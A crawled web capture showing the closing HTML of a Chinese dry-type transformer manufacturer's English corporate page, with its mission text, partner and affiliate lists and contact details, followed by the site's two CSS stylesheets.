                </li>
                                <li class="two">
                    <a href="/prodcut32.html">
                        <img src="/uploads/20230823/1ff4bc94326165445422f5d91e9a5b09.png" alt="" />
                        <h4>Special  Transformer</h4>
                        <b>View now</b>
                    </a>
                </li>
                                <li class="two">
                    <a href="/product7.html">
                        <img src="/uploads/20230811/d2f2608b0e09c9a8fd750ed3171d9f91.png" alt="" />
                        <h4>Dry-Type Reactor</h4>
                        <b>View now</b>
                    </a>
                </li>
                            </div>
        </div>
    </div>

    <div class="tx-about floats paddings">
        <div class="centers">
            <div class="tx-about-left fl">
                <div class="tx-main-title floats">
                    <h3 class="fl">THE CULTURE OF TRANSCENDENCE</h3>
                                        <a class="fr" href="/enterprise-overview.html">MORE+</a>
                                    </div>
                                <div class="img fl">
                    <img src="/uploads/20231007/a156d9a45d2f5ed838b9651aeb2ef3ed.png" alt="" />
                </div>
                <div class="text fl">
                    <h3>Group Mission</h3>
                   <div class="item-content">
                        <p style="text-wrap:wrap;">Technology leading</p><p style="text-wrap:wrap;">Industry serving the country</p><br style="text-wrap:wrap;" /><div style="text-wrap:wrap;">Technology leadership is the fundamental attribute and inevitable pursuit of the electronic information industry. As a leader in innovation-driven development and a leader in the high-quality development of state-owned enterprise reform, we will bravely shoulder the mission of making China a power in science and technology, vigorously promote the close integration of science and technology with the economy, the close docking of innovation achievements with industrial development, and lead the development of science and technology with innovation. To help build a strong manufacturing country, a strong quality country, a strong network country, and a digital China.</div><div style="text-wrap:wrap;"><span style="font-size:12px;"><span style="font-size:10px;"><span style="font-size:9px;"><span style="font-size:12px;"></span></span></span></span><br /></div><div style="text-wrap:wrap;">Adhere to innovation-driven, technological innovation, management innovation and business model innovation in coordination, continue to We are the main force of the development of the military industry, is the vanguard of the electronic information industry, industry to serve the country is our birthright, unshrinkable responsibility; Gathering the joint efforts of electronic information enterprises in the province, building a first-class electronic information industry group, promoting economic growth, driving industrial upgrading, and promoting market prosperity is our original mission that we can not forget, and it is also our common pursuit of gathering strength to move forward.</div>                   </div>
                </div>
                            </div>
            <div class="tx-about-right fl">
                <div class="tx-main-title floats">
                    <h3 class="fl">COOPERATIVE PARNTER</h3>
                </div>
                <ul class="main floats">
                                        <li><a href="https://www.schneider-electric.cn" target="_blank"><img src="/uploads/20241128/9fcaff477fb754e635e11b3088199821.jpeg" alt="" /></a></li>
                                        <li><a href="https://www.delixi-electric.com/en/" target="_blank"><img src="/uploads/20241128/bf4c8731baca28115b21650a1a63095d.jpg" alt="" /></a></li>
                                        <li><a href="https://new.abb.com/low-voltage/zh/products/circuit-breakers" target="_blank"><img src="/uploads/20241128/dbcd5d3924a8aa0957e5ff98c23bbca1.jpg" alt="" /></a></li>
                                        <li><a href="https://www.chint.net/" target="_blank"><img src="/uploads/20241128/62c714f0d467544fca8d321f3c45d302.jpg" alt="" /></a></li>
                                        <li><a href="http://www.sgcc.com.cn/html/sgcc_main_en/index.shtml" target="_blank"><img src="/uploads/20220606/9a37e4350a87b9c43b51bda7ca8a9d40.png" alt="" /></a></li>
                                        <li><a href="https://eng.csg.cn/h5.html" target="_blank"><img src="/uploads/20241128/8b1b7ed0473012043268445a09cc9bd9.jpg" alt="" /></a></li>
                                        <li><a href="http://www.cnpc.com.cn/en/" target="_blank"><img src="/uploads/20220519/7662b38d9f7e4404d9963e0d619eee3b.jpeg" alt="" /></a></li>
                                        <li><a href="http://www.sinopecgroup.com/group/en/" target="_blank"><img src="/uploads/20220607/61f0d4b6f7425b53ae9e9201d86168ef.png" alt="" /></a></li>
                                        <li><a href="http://eng.chd.com.cn/site/2EN/index.html" target="_blank"><img src="/uploads/20220607/b3474253fea2cd74c4a7badbf23e34b1.gif" alt="" /></a></li>
                                        <li><a href="http://www.cwpc.com.cn/Home_en/index.html" target="_blank"><img src="/uploads/20220518/3c06fa380956aec07a25ff424f7af7ad.jpg" alt="" /></a></li>
                                        <li><a href="https://www.shougang.com.cn/en/ehtml/index.html" target="_blank"><img src="/uploads/20220518/8592fb8990135ff792744161b33d6f88.jpg" alt="" /></a></li>
                                        <li><a href="http://www.sinoma.com.cn/en/" target="_blank"><img src="/uploads/20220606/7156a0ec009e58b35d0302c518a536ec.png" alt="" /></a></li>
                                        <li><a href="http://www1.wisdri.com/wisdrien/" target="_blank"><img src="/uploads/20220607/f4e7e884f40ae580a4dbd10c7f2461d8.jpg" alt="" /></a></li>
                                        <li><a href="https://www.sxycpc.com/" target="_blank"><img src="/uploads/20220511/2e2fa5da9efb9cfdd6b8e67039257a93.png" alt="" /></a></li>
                                        <li><a href="https://www.catl.com/en/" target="_blank"><img src="/uploads/20220518/26aec6990dd9215ed474c8934493b88a.png" alt="" /></a></li>
                                        <li><a href="https://www.longi.com/us/" target="_blank"><img src="/uploads/20220518/d30d2c54bdc4b4d0befe97abf4c400db.jpg" alt="" /></a></li>
                                        <li><a href="https://en.sunwoda.com/" target="_blank"><img src="/uploads/20220518/9f261fe491a5f6629ce4b3c5aa782999.png" alt="" /></a></li>
                                        <li><a href="https://www.topraysolar.com/en/index.aspx" target="_blank"><img src="/uploads/20220606/78f634d18de48acdd2f5489f7af76650.png" alt="" /></a></li>
                                        <li><a href="http://en.xd.com.cn/" target="_blank"><img src="/uploads/20220527/a27bb7fea3d804170c141e4243c27477.png" alt="" /></a></li>
                                        <li><a href="http://www.shxcoal.com/" target="_blank"><img src="/uploads/20220518/87b95bbf58e354e0515caedfef73a78c.jpg" alt="" /></a></li>
                                        <li><a href="https://www.hbyihua.cn/" target="_blank"><img src="/uploads/20220614/849f30cda7b92255e1979a435c6cb2c9.jpg" alt="" /></a></li>
                                        <li><a href="http://en.xjtu.edu.cn/" target="_blank"><img src="/uploads/20220607/913a31d0ce50b3705285c67c2e4b854a.png" alt="" /></a></li>
                                        <li><a href="http://english.hust.edu.cn/" target="_blank"><img src="/uploads/20220511/aa4a7832d7517465117a1bf7a180a90c.png" alt="" /></a></li>
                                        <li><a href="https://en.nwpu.edu.cn/" target="_blank"><img src="/uploads/20220527/662d95185f1803a5515f91f8617f1e53.png" alt="" /></a></li>
                                    </ul>
            </div>
        </div>
    </div>

    <script>
        var swiper1 = new Swiper("#jBanSwiper .mySwiper", {
            loop: true,
            // autoplay: {
            //     delay: 2500,
            //     disableOnInteraction: false,
            // },
            pagination: {
                el: "#jBanSwiper .swiper-pagination",
                clickable: true,
            }
        });
    </script>

    <!-- 公共底部 -->
        <div class="tx-foot floats">
        <div class="centers">
            <div class="tx-footer-top">
                <div class="logo">
                                        <img src="/uploads/20230927/33ca2b11eee95c9fd066d30e2544f325.png" alt="" />
                                    </div>
                <div class="friend">
                    <span>Shaanxi electronic information Group enterprise<i></i></span>
                    <ul>
                                                <li><a href="http://www.sxdzjt.com" target="_blank"> Shaanxi Electronic Information Group.</a></li>
                                                <li><a href="http://www.sxhzbyq.com/" target="_blank">Shaanxi Hanzhong Transformer Co., Ltd.</a></li>
                                                <li><a href="http://www.lingyungroup.com.cn/" target="_blank">Shaanxi Lingyun Electric Appliance Group Co., Ltd.</a></li>
                                                <li><a href="http://www.fenghuo.cn/" target="_blank">Shaanxi Fenghuo Communication Group Co., Ltd.</a></li>
                                                <li><a href="http://www.xahh.com/" target="_blank">Shaanxi HuangHe Group Co., Ltd.</a></li>
                                                <li><a href="http://changlingdianqi.com/" target="_blank">Shaanxi Changling Electric Co., Ltd.</a></li>
                                                <li><a href="http://xbjq.com.cn/" target="_blank">Northwest Machinery Co., Ltd.</a></li>
                                                <li><a href="http://www.xi-jing.com.cn/" target="_blank">Xijing Electric Corporation.</a></li>
                                                <li><a href="http://www.qldg.cn/chinese/" target="_blank">Shaanxi Qunli Electric Co., Ltd.</a></li>
                                                <li><a>Xi'an Wei Guang Science&Technology Co., Ltd.</a></li>
                                                <li><a href="http://www.xaat.net" target="_blank">Xi'an Avionics Technology Co., Ltd.</a></li>
                                                <li><a href="http://snpv.com" target="_blank">Shaanxi Photovoltaic Industry Co., Ltd.</a></li>
                                                <li><a href="http://www.sxdzjtsy.com.cn" target="_blank">Shaanxi Electronic Information Group Industrial Co., Ltd.</a></li>
                                                <li><a href="http://www.secibc.com" target="_blank">Shaanxi Electronic Information International Business Co., Ltd.</a></li>
                                                <li><a href="http://www.seci.vip" target="_blank">Shaanxi Electronics Investment Management Co., Ltd.</a></li>
                                                <li><a href="http://www.ts871.com" target="_blank">TianShui Tianguang Semiconductor Co., Ltd.</a></li>
                                                <li><a href="http://www.shannxiled.com/" target="_blank">Shaanxi Electronic Information Optoelectronic Technology Co., Ltd.</a></li>
                                                <li><a href="http://www.hx795.com" target="_blank">Shaanxi HuaXing Electonrics Co., Ltd.</a></li>
                                            </ul>
                </div>
            </div>
            <div class="tx-footer-company"> 
                <img src="/uploads/20220511/b66a7b44f24ea40e18f1dc0c6ddd564f.png" alt="">
                <h3 class="tx-footer-tetx">Affiliated Enterprises</h3>
            </div>
            <div class="tx-footer-content-box">
                <div class="tx-footer-content-left">
                     <ul class="tx-footer-nav">
                                                <li><a href="http://www.sxhzbyq.com/en/" target="_blank">Shaanxi Hanzhong Transformer Co.,Ltd.</a></li>
                                                <li><a>Hanzhong Xinhuan Dry Type Transformer Co., Ltd.</a></li>
                                                <li><a>Shaanxi Hanzhong  Zhiyuan Special Transformer Co., Ltd.</a></li>
                                                <li><a>Hanzhong Ante Electric Appliances Co., Ltd.</a></li>
                                            </ul>
                </div>
                <div class="mains">
                                        <p>Address：South of Chencang Road (Dam Village), Economic Development Zone (North District), Hanzhong City, Shaanxi Province</p>
                                        <a href="tel:（+86）400-678-8819" target="_blank"><p>Service Hotline：<b>（+86）400-678-8819</b></p></a>
                                    </div>
                 <div class="wx">
                                        <img src="/uploads/20220518/d602c1ea6cdd7170f702226f3434bfcd.png" alt="" />
                    <h3>Learn more</h3>
                                    </div>
            </div>
           
            <div class="tx-footer-down floats">
                <span class="fl"><em>Copyright &copy; Hanzhong Xinhuan Dry Transformer Co., Ltd. All rights reserved</em> 
                                        &nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">Shaanxi ICP for 09007638-3</a>
                                    </span>
                <span class="fr"><em>Made in Allwww</em> <a href="https://www.allwww.cns" target="_blank">< Yi Wang ></a></span>
            </div>
        </div>
    </div>

    <script src="/statics/libs/wow.min.js"></script>
    <script src="/statics/js/common.js"></script>
    <!-- 公共底部 end -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.the-irish-rovers.com/YDGFBWZDLRK/statics/css/common.css
body_size: 4783
content:
@charset "utf-8";
body{ margin:0 auto; font-size:14px;color:#333; font-family:arial,'helvetica neue','microsoft yahei ui','microsoft yahei','pingfang SC',simsun,sans-serif; line-height:normal;}
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{ padding:0; margin:0;}
h4,h5,h6{font-weight:normal;}
ul,li{ list-style:none;}
li{float: left;}
*{margin:0px; padding:0px;}

:root{--mColor: #0064AE;--fColor: #D5E0E8;}

img{border:0px;max-width: 100%;height: auto ;}
a { color:#333; text-decoration:none;}
dd,dl,dt,em,h1,h2,h3,h4,h5,i{font-weight:normal;font-style:normal}
i,em{font-style: normal;}
a:hover {color:var(--mColor);text-decoration: none;transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
a:active{text-decoration:none}
a:focus{outline:none;}
.clear{ clear:both;}
.fl{float: left;}
.fr{float: right;}

img{ border: none;vertical-align: middle;}
input,textarea{border: none;outline: none; background:none;}
button{border: none;outline: none; background:none;}

*{box-sizing: border-box;-webkit-box-sizing: border-box;-ms-box-sizing: border-box;transition: 0.5s;-webkit-transition: 0.5s;-ms-transition: 0.5s;}
h3{transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
::before,::after{transition: 0.5s;-webkit-transition: 0.5s;-ms-transition: 0.5s;}

.floats{float: left;width: 100%;}
.centers{margin: 0 auto;max-width: 1200px;clear:both;}
.centers1470{margin: 0 auto;max-width: 1470px;clear:both;}
.paddings{padding: 26px 0 36px;}
.paddings36{padding: 36px 0;}

.swiper,.swiper-wrapper,.swiper-slide{cursor: pointer;}
.pagination{transition: 0;-webkit-transition: 0;-ms-transition: 0;}

body{min-width: 1230px;}

.tx-head{position: relative;z-index: 999;}
.tx-head-logo{height: 28px;margin-top:22px;}
.tx-head-logo img{height:100%;}
.tx-head-logo .img1{display: none;}
.tx-head-logo .img2{display: block;}
.tx-head-nav > li{position: relative;margin-right: 20px;}
.tx-head-nav > li > a{display: block; position: relative; z-index: 20;font-size: 16px;line-height: 72px;padding: 0 22px;}
.tx-head-nav > li > a i{float: right;position:relative;top:50%;margin-top:33px; margin-left: 9px;width: 11px;height: 7px; background: url('../img/head-is.png') center center no-repeat;}
.tx-head-nav > li.cur > a i{background-image:url('../img/head-iss.png')}
.tx-head-nav > li > a:before{content:'';position: absolute;bottom:0;left:22px;width: 0%;height: 3px;background: none;}
.tx-head-nav > li.cur > a{color:var(--mColor);}
.tx-head-nav > li.cur > a:before{width: calc(100% - 44px);background: var(--mColor);}
.tx-head-nav > li.cur > a.sub:before{width: calc(100% - 64px);background: var(--mColor);}
.tx-head-nav > li > .sub-nav{display: none;position: absolute;top:100%;left:0;width: 100%;transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
.tx-head-nav > li > .sub-nav > li{width: 100%;border-bottom: 1px solid rgba(255,255,255,0.26);}
.tx-head-nav > li > .sub-nav > li > a{display: block;font-size: 15px;padding:22px 15px 22px 22px;color:#fff;line-height: 25px;color: #333;opacity: 0.6;}
.tx-head-nav > li > .sub-nav > li.cur > a{opacity: 1;}
.tx-head-nav > li:hover > .sub-nav{display:block;}
.tx-head-search{position: relative;}
.tx-head-search .img1{display: none;}
.tx-head-search .img2{display: inline;}
.tx-head-search i{position: relative;z-index: 20; float: left;width: 68px;height:72px;cursor: pointer;text-align: center;line-height: 72px;}
.tx-head-search i::before{display: none; content:'';position: absolute;left:0;bottom:0; z-index: -1;width: 100%;height:100%;background: #000;opacity: 0.3;}
.tx-head-search.cur i:before{height:100%;}
.tx-head-search .mains{display: none; position: absolute;right:0;top:100%;background: rgba(0,0,0,0.3);width: 380px;padding:15px 25px 18px;transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
.tx-head-search .mains .tag{line-height: 20px;height:20px;overflow: hidden;margin-bottom: 15px;}
.tx-head-search .mains .tag h3{float: left; font-size: 14px;color:#fff;}
.tx-head-search .mains .tag a{float: left; font-size: 14px;margin-right: 12px;color:#fff;}
.tx-head-search .mains .tag a:last-child{margin-right: 0;}
.tx-head-search .mains .text{float: left; width: 80%;background: #fff;border-radius: 2px 0 0 2px;padding:0 15px;line-height: 38px;font-size: 14px;border:none;}
.tx-head-search .mains .submit{float: left; width: 20%;cursor: pointer;line-height: 38px;background: var(--mColor);color:#fff;font-size: 14px;border-radius: 0 2px 2px 0;}
.tx-head-language{margin:22px 3px 0 15px;}
.tx-head-language a{float: left;width: 28px; margin-right: 15px;}
.tx-head-language a .img1{display: none;}
.tx-head-language a .img2{display: block;}

.tx-head.fixer{position:fixed; background: #fff;}

.tx-head-navbut{display: none; width: 42px;text-align: center;padding:21px 0;margin:7px 12px 0 0;cursor: pointer;}
.tx-head-navbut i,.tx-head-navbut i:before,.tx-head-navbut i:after{width: 28px;height:2px;background: var(--mColor);border-radius: 99px;}
.tx-head-navbut i{position: relative; display: inline-block;}
.tx-head-navbut i:before{content: '';position: absolute;top:-8px;left: 0;}
.tx-head-navbut i:after{content: '';position: absolute;bottom:-8px;left: 0;}

.tx-foot{background: #252525;padding:48px 0 28px;}
.tx-footer-top{width:100%; line-height: 40px;padding-bottom: 26px;margin-bottom: 36px;border-bottom:1px solid rgba(255,255,255,0.6);display:flex;justify-content: space-between;}
.tx-footer-top .friend{position: relative; border:1px solid #949494;}
.tx-footer-top .logo img:nth-child(1){margin-right: 41px;}
.tx-footer-top .logo img:nth-child(2){margin-right: 28px;}
.tx-footer-top .friend{cursor: pointer;}
.tx-footer-top .friend span{padding:0 53px 0 13px;color:#fff;}
.tx-footer-top .friend span i{position: absolute;top:0;right:0; width: 40px;height: 100%;background: rgba(255,255,255,0.24);border-left:1px solid #949494;display: flex;justify-content: center;align-items: center;cursor: pointer;}
.tx-footer-top .friend span i::before{content: '';width: 0;height: 0;border-left: 7px solid transparent;border-right: 7px solid transparent;border-top: 10px solid rgba(255,255,255,0.46);}
.tx-footer-top .friend ul{position: absolute;top:100%;right:-1px;width: calc(100% + 2px);height: 0;overflow-y: auto;background: #2f2f2f;padding: 0; }
.tx-footer-top .friend ul::-webkit-scrollbar {width: 7px;height: 1px;}
.tx-footer-top .friend ul::-webkit-scrollbar-thumb {background: #fff;}
.tx-footer-top .friend ul::-webkit-scrollbar-track {background: #5D5D5D}
.tx-footer-top .friend ul li{width: 100%; line-height: 35px;}
.tx-footer-top .friend ul li a{display: block;color:#fff;padding:0 13px;}

.tx-footer-nav{margin-right: 54px;}
.tx-footer-nav li{clear: both;}
.tx-footer-nav li a{display: block;max-width:300px;overflow:hidden;text-overflow: ellipsis;white-space:normal; font-size: 14px;color:#FFFFFF;line-height: 20px;margin-bottom: 12px;}
/*.tx-footer-nav li:first-child a{font-size: 16px;}*/

.tx-footer-content-box .wx{width: 124px;text-align: center;margin-left: 44px;}
.tx-footer-content-box .wx img{padding: 8px;background: #fff;}
.tx-footer-content-box .wx h3{margin-top: 16px;color:#fff;margin-top: 15px;font-size: 14px;}
.tx-footer-content-box .mains p{color:#fff;margin-bottom:25px;width:500px}
.tx-footer-content-box .mains p b{font-size: 28px;}

.tx-footer-down{padding-top: 22px;border-top:1px solid rgba(255,255,255,0.6);margin-top: 32px;}
.tx-footer-down span{color: #fff;}
.tx-footer-down span em{opacity: 0.6;}
.tx-footer-down span a{color:#fff;opacity: 0.6;}

/*内页*/
.tx-banners{height: 400px;background-position: center;background-repeat: no-repeat;background-size: cover;}
.tx-banners .centers{display: flex;align-items: center; height: 100%;}
.tx-banners-text h3{font-size:32px;line-height: 32px;color: #fff;}
.tx-banners-text h4{font-size:14px;line-height: 14px;color: #fff;margin-top: 14px;}
.tx-banners-text.blocka h3,.tx-banners-text.blocka h4{color:#333;}

.tx-mains-top{box-shadow: 0px 3px 15px 1px rgba(0, 0, 0, 0.058823529411764705);line-height: 62px;}
.tx-mains-top ul li a{position: relative; display: block;padding: 0 38px;}
.tx-mains-top ul li a::before{content:'';position: absolute;right:0;top:0;bottom:0;margin:auto 0; width: 1px;height: 23px;background: #ccc;z-index: -1;}
.tx-mains-top ul li:last-child a::before{display: none;}
.tx-mains-top ul li.cur a{background: var(--mColor) url('../img/top-navbg.png') center center no-repeat;color:#fff;}
.tx-mains-top span{padding-left:30px;background: url('../img/position-home.png') left center no-repeat;}
.tx-mains-top span i{display: inline-block;position: relative;top:-1px; margin:0 12px;width: 5px;height: 8px; background: url('../img/position-i.png') center center no-repeat;}

.tx-positions span{padding-left:30px;background: url('../img/position-home.png') left center no-repeat;}
.tx-positions span i{display: inline-block;position: relative;top:-1px; margin:0 12px;width: 5px;height: 8px; background: url('../img/position-i.png') center center no-repeat;}

.tx-mains-title{margin-bottom: 24px;text-align: center;}
.tx-mains-title h3{font-size:24px;color:var(--mColor);font-weight: bold;line-height: 30px;height: 30px;}
.tx-mains-title h3 b{font-size: 22px; font-weight: normal;color:#999;margin-left: 12px;}


/*内容*/
.tx-contentss,.tx-contentss p,.tx-contentss span{font-size: 16px;line-height: 2;}
.tx-contentss[data-cont='big'],.tx-contentss[data-cont='big'] p,.tx-contentss[data-cont='big'] span{font-size: 20px;}
.tx-contentss[data-cont='small'],.tx-contentss[data-cont='small'] p,.tx-contentss[data-cont='small'] span{font-size: 12px;}
.tx-contentss p,.tx-contentss span{display: block; margin-bottom: 12px;}
.tx-contentss span{color:#999;}
.tx-contentss h3{font-size: 24px;line-height: 31px; margin:38px 0 20px;font-weight: bold;}
.tx-contentss h3:first-child{margin-top: 0;}
.tx-contentss h4{font-size: 18px;font-weight: bold;margin:30px 0 15px;}
.tx-contentss h4:first-child{margin-top: 0;}
.tx-contentss table{border:1px solid #eee;border-spacing: 0;width: 100%;}
.tx-contentss table td{border:1px solid #eee;padding: 13px 22px;color: #999;}
.tx-contentss ul{display: block;clear: both;}
.tx-contentss ul li{position: relative;float: none;display: inline-block; color: var(--mColor);padding-left: 20px;margin-right: 60px;margin-bottom:15px}
.tx-contentss ul li::before,.tx-contentss ul li::after{content: '';position: absolute;left:0;top:8px; width: 0;height: 0;border-top: 8px solid transparent; border-left: 10px solid var(--mColor);border-bottom: 8px solid transparent;}
.tx-contentss ul li::after{left:5px;opacity: 0.1;}
.tx-contentss video{max-width:90%;height:auto;margin:0 auto;}

/*分页*/
.n-page{text-align: center;margin-top: 36px;}
.n-page li{float: none;display: inline-block; width: 36px;height:36px;line-height: 36px;border:1px solid #ccc;font-size:15px;margin:0 4px;cursor: pointer;margin-bottom: 5px;}
.n-page li:first-child,.n-page li:last-child{font-size: 16px;}
.n-page li a{color:#999;display: block;}
.n-page li.disabled,.n-page li.active{background:var(--mColor);color:#fff;border-color: var(--mColor);}
.tx-footer-content-box{display: flex; justify-content: space-between;}
.tx-footer-company{margin-bottom:26px;display:flex;align-items:center}
.tx-footer-company .tx-footer-tetx{font-size: 16px;font-weight: bold;color: #FFFFFF;margin-left:15px}
.tx-footer-content-box .mains { padding-right: 20px;border-right: 1px solid #6a6a6a;}
.tx-footer-content-left{ width: 330px; padding-right: 20px; border-right: 1px solid #6a6a6a;}
@media screen and (min-width: 769px){

    .tx-head-nav > li:hover > a{background: #dcdcdc;color:var(--mColor);}
    .tx-head-nav > li > .sub-nav > li > a:hover{opacity: 1;}
    .tx-head-nav > li:hover > a:before{width: calc(100% - 44px);background: var(--mColor);}
    .tx-head-nav > li:hover > a.sub:before{width: calc(100% - 64px);}
    .tx-head-nav > li:hover > .sub-nav{background: #efefef;}
    .tx-head-nav > li:hover > a i{transform:rotate(180deg);background-image:url('../img/head-iss.png')}
    .tx-head-search:hover i:before{display: block;}

    .tx-footer-nav li a:hover{opacity: 1;}
    .tx-footer-top .friend ul li a:hover{background: #5d5d5d;}
    .tx-footer-down span a:hover{opacity: 1;}
    .tx-footer-top .friend:hover ul{height:188px;padding:5px 0;border:1px solid #949494;}

    .n-page li:hover{background:var(--mColor);color:#fff;border-color: var(--mColor);}
    .n-page li:hover a{color:#fff;}

}

@media screen and (max-width: 1470px){

    .centers1470{padding:0 15px;}

    .tx-head-nav > li{margin-right: 0;}
    .tx-head-nav > li > a{font-size: 14px;padding:0 12px;}

}

@media screen and (max-width: 1465px){

    .tx-head{height: 68px;}
    .tx-head-logo{height:24px;}
    .tx-head-nav > li > a{line-height: 68px;padding: 0 16px;font-size: 14px;}
    
    .tx-head-nav > li > .sub-nav > li > a{font-size: 14px;padding:10px;}
    .tx-head-language{margin: 20px 3px 0 15px;}
    .tx-head-search i{line-height: 68px;height:68px;}

    .tx-footer-nav li:first-child a{font-size: 14px;}

    /* 内页 */
    .tx-banners{height:320px;}
    .tx-banners-text h3{font-size: 28px;}

    .tx-contentss h3{font-size: 20px;}

}

@media screen and (max-width: 1180px){

    .tx-head-nav{display: none; position: absolute;top:100%;width: 100%;left:0;background: rgba(0,0,0,0.26);margin-top: 1px;text-align: center;transition: 0;-webkit-transition: 0;-ms-transition: 0;}
    .tx-head-nav > li{float: none;display: inline-block;}
    
    .tx-head-navbut{display: block;padding:10px 0;}
    .tx-head-navbut{width: auto;padding: 14px 0;}
    .tx-head-navbut i, .tx-head-navbut i:before, .tx-head-navbut i:after{width: 24px;}

}

@media screen and (max-width: 768px){

    body{min-width: 320px;}
    .centers{padding:0 15px;}
    .paddings,.paddings36{padding:18px 0 20px;}

    .tx-head{height:58px;box-shadow: 0 0 5px #ddd;}
    .tx-head-search{display: none;}
    .tx-head-logo{height:16px;margin-top: 20px;}
    .tx-head-language{margin:18px 0;}
    .tx-head-language a{margin:0;width: 24px;}
    .tx-head-language.cn a:nth-child(1){display: none;}
    .tx-head-language.en a:nth-child(2){display: none;}
    .tx-head-navbut{margin:4px 15px 0 0;}

    .tx-head-nav > li > a i{display: none;}
    .tx-head-nav{display: none; position: fixed;z-index: 999; top:58px;left:0;overflow-y: auto;height: calc(100% - 58px);max-height: 100%;background:#fff;margin-left: 0;}
    .tx-head-nav .centers{padding:0;}
    .tx-head-nav > li{width: 100%;text-align: left;border-bottom:1px solid #eee;}
    .tx-head-nav > li > a{color:#333;text-align: left;padding:0 15px;line-height: 50px;font-size: 14px;}
    .tx-head-nav > li > i{position: absolute;top:20px;font-size: 12px; right:15px;width: 10px;height:10px;line-height: 10px;font-family: simsun; transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);}
    .tx-head-nav > li.active > i{color:#fff;}
    .tx-head-nav > li:hover > a{background: none;color:#333;}
    .tx-head-nav > li.active > a,.tx-head-nav > li.active:hover > a{background: #E60012;color:#fff;}
    .tx-head-nav > li:hover:before,.tx-head-nav > li:before{display: none !important;}
    .tx-head-nav > li > .sub-nav{position: relative;float: left;width: 100%;border-top:1px solid #eee;padding: 0;box-shadow: none;left:0;background: #fff;}
    .tx-head-nav > li > .sub-nav:after{display: none;}
    .tx-head-nav > li > .sub-nav > li{width: 50%;border-right:1px solid #eee;border-bottom: 1px solid #eee;box-sizing: border-box;}
    .tx-head-nav > li > .sub-nav > li > a{color:#333;}
    .tx-head-nav > li > .sub-nav > li:nth-child(2n){border-right: 0;}
    .tx-head-nav > li.pro{position: relative;}
    .tx-head-nav > li > .sub-navs{padding: 10px;position: relative;}
    .tx-head-nav > li > .sub-navs a{width: 33.33%;margin-bottom: 10px;}
    .tx-head-nav > li > .sub-navs a h3{font-size: 12px;width: 100%;line-height: 20px;margin-top: 10px;}
    
    .tx-foot{padding:20px 0;}
    .tx-footer-nav li{
        float:none;
    }
  
    .tx-footer-content-left{
      text-align:center;width:100%;padding: 0 !important;border: none!important;
    }
    .tx-footer-nav li a{max-width:100% !important;font-size:14px;line-height:15px}
    .tx-footer-nav{text-align:center;width:100%}
    .tx-footer-content-box .mains {border: none !important;}
    .tx-footer-content-box .mains {padding-top: 15px;text-align:center;border-top: 1px solid #6a6a6a !important;}
    .tx-footer-content-box .mains p{font-size: 14px;}
    /*.tx-footer-contact .mains p{display: none;}*/
    .tx-footer-top{display: none;}
    .tx-footer-contact{width: 100%;text-align: center;}
      .tx-footer-content-box .wx{margin-left: 0;width: 100%;padding-top: 15px; border-top: 1px solid rgba(255,255,255,0.3);}
    .tx-footer-contact .wx img{padding:4px;width: 98px;}
    .tx-footer-contact .wx h3{font-size: 12px;margin-top: 8px;}
    .tx-footer-down{margin-top: 15px;padding-top: 12px;font-size: 12px;line-height: 20px;}
    .tx-footer-down span{width: 100%;text-align: center;}
    .tx-footer-down span.fl a{display: block;}

    .n-page{margin-top: 12px;}
    .n-page li{font-size: 12px;width: 28px;height: 28px;line-height: 28px;margin-bottom: 5px;}

    .tx-contentss, .tx-contentss p, .tx-contentss span{font-size: 13px;}
    .tx-contentss h3{font-size: 16px;line-height: 20px;margin:8px 0 12px;}
    .tx-contentss h4{font-size: 15px;margin:8px 0 12px}

    /* 内页 */
    .tx-banners{height: 115px;text-align: center;}
    .tx-banners-text h3{font-size: 20px;}
    .tx-banners-text h4{font-size: 12px;margin-top: 2px;}
    .tx-banners-text.blocka h3, .tx-banners-text.blocka h4{color:#fff;}

    .tx-mains-top{line-height: 38px;}
    .tx-mains-top span{display: none;}
    .tx-mains-top .centers{padding:0;}
    .tx-mains-top ul{width: 100%;}
    .tx-mains-top ul li{width: 33.33%;text-align: center;}
    .tx-mains-top ul li a{padding:0;border-bottom:1px solid #ccc;}
    .tx-mains-top ul li a::before{height:100%;display: block !important;}
    
    .tx-mains-title{margin-bottom: 8px;}
    .tx-mains-title h3{font-size: 17px;}
    .tx-mains-title h3 b{font-size: 14px;margin-left: 5px;}

    .tx-positions{display: none;}
    .tx-footer-content-box .wx{
        margin: 0 auto;
    }
    .tx-footer-content-box{
        display: block;
    }
    .tx-footer-company{justify-content:center}
    .tx-footer-content-box .mains p{width:100%}
    .tx-footer-content-box .mains p b{font-size:15px}
   
}


--- FILE ---
content_type: text/css
request_url: http://www.the-irish-rovers.com/YDGFBWZDLRK/statics/css/index.css
body_size: 3463
content:
.tx-head{position: fixed;top:0;left:0;height:72px;background: rgba(0,0,0,0.26);z-index: 999;}
.tx-head-logo .img1{display: block;}
.tx-head-logo .img2{display: none;}
.tx-head-nav > li > a{color:#fff;}
.tx-head-nav > li > a i{ background: url('../img/head-i.png') center center no-repeat;}
.tx-head-nav > li > a:after{background: #000;opacity: 0.3;}
.tx-head-nav > li > .sub-nav > li > a{color: #fff;opacity: 0.6;}
.tx-head-nav > li.cur > a {color: #fff;}
.tx-head-nav > li.cur > a:before{background:#fff;}
.tx-head-search .img1{display: inline;}
.tx-head-search .img2{display: none;}
.tx-head-language a .img1{display: block;}
.tx-head-language a .img2{display: none;}

.tx-head-navbut i, .tx-head-navbut i:before, .tx-head-navbut i:after{background: #fff;}

.tx-head.fixer{position:fixed; background: #fff;}
.tx-head.fixer .tx-head-logo .img1{display: none;}
.tx-head.fixer .tx-head-logo .img2{display: block;}
.tx-head.fixer .tx-head-nav > li > a{color:#333;}
.tx-head.fixer .tx-head-nav > li.cur > a{color: var(--mColor);}
.tx-head.fixer .tx-head-nav > li > a:before{background: var(--mColor);}
.tx-head.fixer .tx-head-nav > li > a i{background-image: url('../img/head-is.png');}
.tx-head.fixer .tx-head-language a .img1{display: none;}
.tx-head.fixer .tx-head-language a .img2{display: block;}
.tx-head.fixer .tx-head-search .img1{display: none;}
.tx-head.fixer .tx-head-search .img2{display: inline;}
